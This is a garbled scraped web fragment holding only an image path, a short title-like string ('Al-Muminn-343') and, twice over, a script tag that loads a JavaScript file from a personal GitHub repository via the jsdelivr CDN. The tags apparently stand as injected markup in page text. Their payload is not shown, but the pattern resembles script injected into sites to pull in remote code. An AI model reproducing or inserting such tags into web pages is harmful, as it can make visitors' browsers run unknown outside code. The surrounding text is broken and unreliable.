 ( - Al-Muminn-343)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  